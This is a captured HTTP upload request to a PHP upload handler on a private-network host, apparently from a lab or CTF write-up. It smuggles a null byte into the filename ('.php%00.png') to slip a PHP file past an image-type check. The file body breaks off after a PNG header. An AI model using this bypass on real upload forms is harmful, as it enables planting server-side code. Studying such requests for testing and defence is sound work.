 POST /upload/uploadprocess.php HTTP/1.1
Host: 10.104.20.211
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.104.20.211/upload/
Content-Type: multipart/form-data; boundary=---------------------------2966208944226
Content-Length: 57939
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------2966208944226
Content-Disposition: form-data; name="username"

test
-----------------------------2966208944226
Content-Disposition: form-data; name="fileintro"

test for upload
-----------------------------2966208944226
Content-Disposition: form-data; name="myfile"; filename="5711185.php%00.png"
Content-Type: image/png

NG
IHDR IDATx